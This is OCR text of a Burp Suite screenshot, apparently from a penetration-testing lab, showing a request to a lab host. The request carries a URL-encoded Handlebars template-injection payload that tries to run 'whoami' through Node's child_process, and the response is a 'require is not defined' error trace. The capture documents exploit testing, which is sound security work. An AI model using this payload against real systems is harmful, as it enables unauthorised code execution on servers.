 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to None [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Deserialization Scanner Settings
1 × +
Send Cancel < > Target: http://10.129.188.40 HTTP/1
Request
Pretty Raw Hex \n
6 Origin: http://10.129.188.40
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
0 Referer: http://10.129.188.40/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23
%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73
%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d
%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72
%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0d%0a%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69
%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65
%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63
%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74
%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20%20
%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b
%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%7b%7b
%2f%77%69%74%68%7d%7d%0d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt; (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js
:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js
:254:23), &lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:19)<br>
&nbsp; &nbsp;at Array.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:61:13)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js
:254:23), &lt;anonymous&gt;:12:31)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)<br>
&nbsp; &nbsp;at Array.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:22:14)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js
:254:23), &lt;anonymous&gt;:12:34)
</pre>
Search... 0 matches
Inspector
Selection 7 (0x7)
Selected text
require
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Done
1,883 bytes | 422 millis